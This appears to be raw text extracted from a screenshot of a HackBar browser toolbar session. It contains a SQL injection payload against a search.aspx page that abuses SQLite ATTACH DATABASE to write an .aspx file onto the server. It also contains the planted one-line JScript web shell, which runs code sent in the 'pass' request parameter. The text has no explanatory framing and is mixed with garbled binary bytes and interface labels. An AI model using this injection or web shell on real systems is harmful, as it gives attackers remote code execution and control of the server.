 http://2/search.aspx?keyword=';ATTACH DATABASE 'd:\\\\web\\Upload\\201707\\19\\201707191706598079.jpg' AS pwn1;ATTACH DATABASE 'd:\\\\web\\fp2.aspx' AS pwn2;create TABLE
pwn2.exp(dataz text);insert into pwn2.exp select * from pwn1.exp;--
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
h/fp2.aspx
/fp2.aspx 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLite format 3@ ��U!}tableexpexpCREATE TABLE exp(dataz text) pp� �!<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>